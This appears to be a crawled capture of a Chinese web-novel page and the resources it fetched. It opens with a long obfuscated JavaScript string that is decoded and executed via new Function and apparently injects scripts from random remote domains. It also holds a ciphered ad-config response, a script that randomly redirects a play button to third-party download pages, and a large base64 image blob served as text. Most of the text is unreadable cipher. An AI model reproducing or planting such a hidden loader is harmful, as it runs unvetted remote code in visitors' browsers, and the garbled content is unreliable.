wdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_fLf(pfSM^PYqLY[D62fODmqO(dF6O2mh5Y78_fLf(pfSM^P_fLf(pfSM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/f/}{nKj(8}v28_fLf(pfS"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_fLf(pfSMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[_fLf(pfSM6LMDL8_fLf(pfSM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_fLf(pfSMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm71X7^Km(O^"%"g{00n\/L(/}{nKj28_fLf(pfS"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《闪婚后她带萌娃惊艳全球》https://www.oldgeng.com/detail/315188.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3014gc.dlyzaj.com:8005/d/1856?t=0.48379174115008183
body_size: 1124
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1Koo{n}1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s0}op(mfqT4dCm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0}op(mfqT4dCm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00m4^4XLFLm(O^\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.oldgeng.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjjapv.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjjapv.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjjapv.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjjapv.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjjapv.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjjapv.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030148841.txt
body_size: 109893
content:
R0lGODlhgALIAPf/ALaQi3dsaYVzcAUHCe3LuNSnlt3e6ZNO/9e42JOJj2hDMSErX1UvHsyw7rWM8cmZjufd7f/3cu7bxum7q0pEQ/+wAKmotrnK27e2x//9ypeXqP/+6igqMPfOttu2qtq6uffciAkkNXBQSv//2u3WvKp3a+3Gq//3udvItsyqp8rW583O2P/OdcaU8ffv7ufn7Pvex5FnWN3Jyv/3qffMrP/OA7OFe45VR9mso6pn///3mKq1yLOL0GJqhnaLnujMyv/GbKd4OjBCVNjN1qabp//pT6CXKv/nMciLd/jdlue4mu3q+//XfQsVHY+GdrWmmdrp+EhUZ5Slu7d5/f+9ZdCQJ8rFz8u3qvrbJP+3WqV7+qilrEtmeLe1vMm5vP/NiP/WpNnF7ayna9XTbLWtupxw3qNqXoh9gN7M97epqDEmE3ODPseuJu7aqcRuZKd315quxO/nzXRjXv/Ol8qpvyQQDMme2cy5b62twPfv/secn87W3rif6ufN2ay90uDW9zdBKfHNSLu9z65QT8XO42RbX5xp/Ly2p9XJl9C7SdXIUq+NP44oKsze8+fea+3am5vXqBQfGj04PN7WxZ1a/9/JIR0aH5KBP9ett+73/r6oSFJkS/ra26Cfkqy1vfjNyeK9xejNoryE86lo5uGOku/nu4xeYNt3e/LbYY4/Odybd8VVW/fn1vfnpffnnO/n1vfnrffnlPfnzvfntffnjPfnxvfnvbVr/////4U6/+fe3u/n3v/nGPfnhPfWvdbW4O/e3t7e3vfWtf/39t7W3///9//Wvv/evf/Wtefn3u/e0v/v3+fW1P/nzv/3jPfn3//3///v1ufW4v/nxvTevd7W1v/nvefe1ffw3tbW1vf3///esPf39emhFf/ne//vzv/vjP/vvf/vrf/vtffvrf/vlff///DW0ffvvb6tyvf01v/n1vLetKiC7O/v4ffvnPfvxt7e1vfvpf/vpff0zv/njO/W4ffvtem5Gf/vfv/vxv/ntff/8ufAYJVm3P///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/R4OXNmuV8iTJweGnPkr58qaC58evTr169azY9+uvTt37HGqh/8XPl5Z+PPmzXuJcmhLevRx4sufTz9+Lftx7uvPz/8+Nf7/[base64]/lgAZK6C22mqs4WqbbNcksytvuuU23HPBKeNbsdQ5d9yyzy2HXHTTNSsttNQ+a2201WJ7bbbcbvvKeOCaR9645p1nbrnoHhJCJ1HEV658EpgXbxzz1kvvvRLUku++cfy3b4D99itgvgEHWEq/A5byoIANChhhww9G/PDECj+s4YYYe5jxLBuK6LGHJqYY8ooplszOjCfD0saKJ7fhYhutuByzyjPCDHPMOKc1Vlg896jnSU7OBCSRVhYtZZNa+rmllVMeerShUCO59JZJc4m0lj4QNaYKO1ywpppGQQEHQnEKUUidWMEpxEBw7tlRCE4C+iTQTyKKJyB1NCkkRwzg/1loSirJNdBcDEU6KVVr+yWQJIAIwZjjo4K6SQCvbqJqq4XAulkCV5x2a66q6XKN6K35qluvv9rGm7HAXkMsc9EBd91xr9DurLTOQTcd7NZq993v3nEXB3Xlffvee/Ahf/x5r6j7JgroSWBuffjht999/QXsX8H55atvwgIWGCA1+YIfIYMWUmNL+hxrGCGGGmYI4sYlgowiy7OwyLKLK7ZCcv8kw9nLXjSzGsnsRgdsRSsWApSyMDBHPWoCoFrStCoZ7YI/omCXDkU0C0pJgj9iWtSuZDWqVU1pTAIEIbSGJqWUaQdFAZuammKntUWFAnXighDC0jg+CaFPEoRbE/+EKMQhBYlnINxbE/pGKBAOICMDwFMTI5ERiLgkLzox3F2EYCm/cEoxiwuV40h1tlRFJjKY28wZunCNFxjAVqBzDelgg5tdAcN1tsFNs4olu+rIDjiwo53tnCMdbe3OW93q1nW0lUhvEY9c4XIXJM9FyfNsgU9ckM97ZBEvTsYBBvgK5b70RS99mbKUcSgFwahhIIGpUl8GGhArHQZLClGMYhJ7kC0ohqELrY9EpfiQiOb3sY/BwkT/45+K/Hci/znzZCk7IMxuRDMDKhCBCmyDRBx4kp9FEIVEuyAGOVLCq8UNaRisoAeVtE6oUa2cJiRS1mIYwz00omtfW1NRoOD/hx+WjSp0ShunNsUnuBERnDkBFJXspgBAdMQi5FRD3/CGTo1k0VF70aIXF/[base64]/MDCo1zAE0YBW1Ga0gM4/3Hghjncodr09MOyDNFLRUyiOkEIJUA0lAEcEQmTFAWXJ0IEKD0R3EP0MjiDCGQgivEoSMfoOMdIhlVolEwhUBoMd+xiF63RVejkSLo76uZ0vwIksW6zR542C3bQQg7tgmrI2FlrqIjsXYCNmtT+jsepxqNqgp06VXSdxwcFjUK5pEdhTipDFvfhF4VJOcpRprJ8q/RP+EDc1vCxNa4Ok9AuS7FiCc2irh6KUF7bR2P7FROwgG0RNG+Ush7bSGaJZSzNboQzBRb5sTvrpo8CFSQSZjZJeUuacq9G5UgkF7RGG1o4l2Sodk6thF0C8wA2AYVG0NMofjhTPtUEhQv4M/9OAKUTDz2629/+KLh/Ei5NlquAhm7kIp3tW3MB9yiMGpq6A1EDQa4rEDkB4nGRA5VjvBveyAggDfFwwXlf8Jo46gqmowt1be7InN6wzjc0PSSy/Dgd2xWSv4SsL4GJSutZC9jWxBNXVXcdSeVRdaq1qG1BO3Ev6sXHq9gDa1i7x+zvia975huYLPM1ywbJNcW3zGUvY1xjvhKzryVSUSl0bDJmEtawMxqyyxTrWGwa+WY505FYiAvoqW25aJstUr6ZJDcgmTO1IYRSO42kziwT/OACh+e/DxUJKbT2aztIUz736YPb3hYqIq2Tbm24p96+zUnBxXPT+n23RVk5b3n/qwsgGLASwGnkuXqZixcLAsZOUUBOomoMqSgj0s2I9AxpKO8uOM3eOL6UNaE2NapZp1PruK6nqqbOIIXqSP9W6+q3rjWua02tA3f9qU31ta5/DZ/wvKmgQphEHCz8SXp5MsOl3HCHTbnKgom4YQLrlwSeMKDyybViFpKQLt+nMPjxVZghAtEs/Hqiv+6P3D1upuQNS00DUlPINnOs5h/4EycyKcqdzbfR8i36llj59OS0csDB6eSi6dnLB2/9O7k0exMOAExmlm0j0tzCNRPlTf/M4UJC0LjeLsBtnyXuQ0dOJDU0tLlhrsNE/2bFQmP0LpwiyFwU/ReOgjHSNyfV/yZ0LpnGBADTLnjGC3zlq6Kvl3Qxba+vcmPqPNLGvzm9DuyY42rcvTo5WLd1SRWAXPcsXodgCFZ2vOZgDNhg8dFbBdUDXlVsXEUwypZsqTRW45Mf//EfslQhUYACtdAJC1NibQV46gMhdGVXLoZXGjJjijcix4QiyDRuj7djhMVjhhVNKoNARMZYAqR5RwYzD+Rb4bQ0mHVBKBd7BMdBw6U0/0Z7I8ROBceEVjNaX4ZaG9Ql8xRbRuEJXkMIErcmUCAFtgVnaMNDQpAnBWVQFyFE/VYTQ2MRHSEob7EolLVcxgUIdOgo0nUXm2IQ3PcX3fd9oDIqY9QYhSBSkxEAW/9wDZo2dHLUfq6BK6AWf6EGHEvnG/sXdVZXX0Tlf/[base64]/LIEYmiBqoXEnWAJwrwNxVxF4JzWx6lfdhFiN8HRokYUjpHAY4IiZpGdEVHifCHdDR5DUn3HL3/[base64]/7IGvMAGaKd2GFaVGqaL7JlWyOgwrlQLh/[base64]/ypmJuNGcu/FeetRH0PmJ+RWUhTQt2PmmRWWKBVg8Y1en3kl2yqMM0lOQIWAEvHAERnB8exIF85I9yiBWGKiVyqCV1P/GgY5KIAmTBm0YAuzAIPkpeClYV/5peHH5lsWkIeIGeTr4eDKzYzeTMj6Il95oZEfWqvAGMxsBeudImBZ6mIlZb/QGhY0JZlI2hey0ZOv0ZU6Gj8QqZSFEZo3gj2h2Ji8qhhewQv10hlKRQxdBmm24o3bWjkO0fPLYBFJUKCGxEWqwCc/HKH4xm1DqfWCUGCkJOYVwpcOZDDDpfjKJnJiIiaNzUzmlpqD4HcYhLaMYp9dpnQT7psXDPAvIVAiLp5UUH5MgqFjAC3+6BgXFBdLDYfrRYd1zSnc3MLEkAR8bIeLZhj6gMOmjjCrWISzWIb/0jALKeDd4oOX2P86Ubif/U0DYtKrh2Jes2gauoEB1aKEXanBQpHod6oT3eEJX+JjfBHu+Wlq8mo9X03D9uGab6aKc2QgQJqOOk0OSMJpruBVA5IaqCShG+Fvc+kQldzUZEQl9RgFqUEVZkX3VNZvXdZuKISeQc3OKUQjBGa/zyl7FyaU0ea83yTo0FRydiH/3FZ1A9X9uWrBGKaeQpJ0Jq5Sv+J3wcVXExwtYELG8QLF80i4XW2wYSEr+0aimxJXhY2IocHZtSIKslEsqWLvu80sN0m2eamO8W43JBEDmVqo1a6rsFoSp6qo9m7yt4AqwOrRKWE5Ccnrn1I56o7RbuJihJUSuZ6JQu6snVDeb/[base64]/[base64]/TCIIAQ8qaJmYGfBfXtXXiQBZXfG4DyHKzfEPUh2dMjnu4v5VFRZHgfG4BF3KBropjkoszKooRBQlQDSvFaeqVyYTLfjX50hRMOq9zwY7/qx2knF+E1MGUu8qpHHZJacJ3upTIc2zvssN7QgEtjMsubJ4Vm2G5CMz/YmKmNCD6ggiwCydsQIt7sgAlSzFC/NXv07IyxqnQ/KntI7PJpKCFlTI1y25RjDOvSsXw1gqPYGTM+7Ou8GSTSY9m7FlOtAmQAAlrECTYlRgCgZF1ABJHonrmRGVlLDVI1EFUaI+UKbW9egZVO4bl20IvWoagiXFxtnGbgidrA4c/k6tDchNv04end8gSJLeRsIeSkhczJ8lglCknfcmVmMnH2aWdVpydLDrKqQy4wbj5B3U37cFsWnU93dwEW8LGk4DpIdQMO9Ty0ltGcMtKLbGVoNV8/[base64]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[base64]/boY9eE4fWUrDzQK/86oIdV7BHns1grMCbYBuaSms5kbFAm9BRgsu1E/[base64]/8h4xuFj0Cz/+m1w55jHQIYyzbB87vmZaEU6ESAFKLDY/bGoTwURoJNvdG/ITjaBz3ynxpzpb8NuFkQVTJL/EIxGZjPvIJwIR20j4LCRp0nitVyIQoZme7WXvMQm8PxR12oiIzmd5CgpKhEOFbCnfgZaDYMu9FV0sRVGIdS5SAyLo21euEs/bqOWtgt393IqKzLOo+MNY+REukZSp1fpKWW66H5FujiebhJeYHWyPiOB/C6Lj2j+YyAX2etB9vrru6YWG8r1bHVFZxaVxGSyo+dJE6s12tdbcX1EaVdTrnLbqlxYt/Uaywg1iMc7BrwrmCkkHCEeswAHkSUaawkbWSIKPTjZiobZoia7zJiR1bePaqSzmcUpbADfbJCbpCSCaBkhA3gSwkc7ZtSiVkohrHXTOEIBj3zkl206yQpv/6JxgYRNThr/+J3thOff/uRP+eyTHMjQcq7EnG6IlvlzkWjzR0GaLIabdKUrGpjFYfG721VGpctvdMmF9LxLXy/7TR110XxOpqORQCd6kAb71lE0quNjHFDAX+PgNeBRpNgpwEEqQAK0lkpojnVZnncZK2Qzj2V7u/SQu05aD3+xHgzEDxebse4xmL27K70jH2/[base64]/EEeOT0OmbMUsrwlwwkhEIBC4KWjWBEhWJGdsCEDYqbD6xEb3Dd4yoloKj3GU0JnOiBy/BoO6AHZcz04kAgqpAgR0oiTuL3c4wJJGADec5M4IxGhyLh66i0TAagTMQoTsZNCORuasIRCIIMXMDQDCAaYoz5FmT6uQCjrS6L/PFSiwwGVivo+URGVQcSiwmAcwyA6k/S0RKwVRlREluyVR3xJ+Vq11IgD/ooCqkON1DEWZslJ1ziENAkB2MmNCMMWBaOq5DiCpSKqpUIqqNqNIxjKT+SFn3yXSSKrVbSkVjSP6lGxtlKPrhSlt7qPurI2vdM2hvk7v2slwOq2HQOsYGSfHWNBI1E8GISTn5nGauylgpCEQuiBxxMUCqhGa3SfJ8MYNTAFGwAAOdhGIQGSsMGZwnIggduZgcgm/znITYCDKvEDhvODMXvHb4I4p4kC0tzCARgUrcmIL5SJa6wTNrGJlmiTlRC5sQEuQIiRQtiChnyBh5xDiHw5iazI/4qcQ7FYqJrLSOsSi1Dhw42CjD8UulPhtI2yC/NDScq5jJSMnJVcSUeMPzqSI5dCAeHoAR+oRGMJDT5iFmbogp/cA0SoMGCgBd3whl04qt1whfrUjVnYhQvjhVfYhaLEjUtJjleABaR6Bfu0jaIqguCAs3iQDnZIxTiIl++gBqy8Smdztq18sRZDpVqsNmsLQW0bn1/[base64]/IYQxSOzVKhT/N8M6YdLr6So1X2IKUSJMoOINO2IJO8IEzKBPS7MReSEoHmwUCs40iUCrf8IZXCFBeoAVWaEpeaIWn0o1mExdYSFDcSLDk6AVeWAPhOAS2i1B6odAJHI8N/ST50EC3EiUOpStUMksRtbG96la05KsFiRAeSwJZSgJXkMtyyxj6kaDgkzxrtJGioIAz2C8WaYkoKIQooIC0obfEK8wLYQA3GIQbGAQkwIFPuIHBGkOdiEEYjJ8jjFGINSY1YAAGcLf/n9CALNXSLP3Md1wIc3qaMCHN19qJpIBNlNi4mvhGnNAaNMzHNRU5migETzAA5XrIO4XIicTZ3hTOPbVIQA3UwyGca/CUj7yGZFAcwmhO6IzOukgV8Dq/60S/SFXJXFlESh2dznAj+Go1+uparuMWsF2DaYlKsBvFAURAtCVFLDC7lPCBZ/uwtrvQs7JAC5RWWlyxDgyYUyoYvBPRsiRRtQTXFRVGFlVRi2nRHXvRubyyBqKgJKQRxuKlyHuKQkiAaGSsHN3RFuEABoBTGGEZzsMQNbgBBUgFUygBUsAEUGCA0CNCOaPLaZJScswfiqXYqomEKNBSjZUSOECaLXW9/0aQgtjkCJKoxzIdFN/TmrCpMn9k2Zdd04KgAA2g2auw0968WezlU0XZXt9sLoz8WbGgC7JoHD6sqFVRnE1jnKdVFUdNv6o9I/i12vQCDZeMuvfC1E3t2tGIh58E2z9CjrTdNVBU26g8QAM2xU+9DgiU22edHn6Btli0W+6xu4DJHrzrWxn72xwL3MDzNnHVK8J7SxFu0XM1xsZkV2eqkWCKAseikPzhgFA9A3ejABEQAAGQAx6UBLchFElggKAAIMVVg1QoXVNwAwDQg0/AhG48xgXaCZ6JzIaV3SHZHwpggDro3N7zgQuICC7e2C39XTObRDGNmtwTkaRIzZuQp/+dkBOK3aHdOgrZFAghmN46hUjs7c3r5V7f3ONgIAbmAl+x2EiLGlRXmU7BAL+jVV9F3ajGgVrrVL/shORKZbr4erpiGRan099I5ESUwB0jWANQ9pY1MALfCWCzBbuxQ2UBPsAiEADhmKQLJTHvyCTpabYIditazA9c5kC7C9G/BRBWehi/A0a1ZB+3PNzCPVz2UWbFNTd1Pccj2Z8/0bw6KJkAIAIisIEEsGE5EAEFEAEfBqD8UZkfgjyXqYPPxZGJVQDEBABSSIFPAADI3JBnOomYadjCkiZx/JAFIE0dhmNA0Igx4+KI4F2OpUIVeLg0G00tjK3Dgorh+MYZYgT/imaAPFOzgcwQSaBj3gyGX7DZPL5TPL5TXbjZnvVePARf7tMu7foo8+1D6HzapjWMkTrJ943kSWZJZRgCBLCDFmgHLRgFPuiDp8tUrrW6V+C6TUCkUjTbs5Udsg3F2ygCqrYWqi4Cb6gHcBiHcAiHZRgGF+AGsb4Ac3KCVbTKuY27aMXlT/pKgwEfGDOlEd27hykQvbprWqqYwAtGwYNL9iFXc7UYdG0mKY4RpRgbF6ZcPVBdGQAFOqCDNKADItjmABABk+ncAULnOK1YBtBhIAZiITYFPdADAMCETxCB1l0gzHrY2N3nARACilsApAiTgOaCiOAggr4AKdDY3TWa/9rbiOIlEzd7MxbigGfaCQagaEawaBkBWYHY6F/IBN78hT7OU2Kw0z5WlOzVY+7l2YsEZEkT1CuiTvZ1FchgVOgsDPZ9ZDTinJHazpKsBgRogJ8eBUM4gFzI71w4gHZAgM8pagDXZFbzv5RgA9rBtaHEDaRUDgC7lglLUF44AloQ1iNwBQgvglYQB30A62EA62UIhyMAB31wAQ4H66ogcRQfAiuoCm7gCAgNsVl+O/TQ0FjkHlzsQFKCMWzTxVxsmG9bn73WayFHXGW2GHIVYXO9HxM2N8JCG2mszBeRBFPwgg+gchm48isHhR/4ARn4gBTQAyIAgBIQADMQgBIo8/[base64]/67DbtqY7sLRghsHFud7FXlSfvQryvF5Lw23RVjDXkvdrV1hiwxQJJb8liCXnGoWs/SmBh2rsD7ACUKhyTEiBFNj5K8CEK0gBOkiBNAAAALCBxLSBNBcBy+7hOP3cK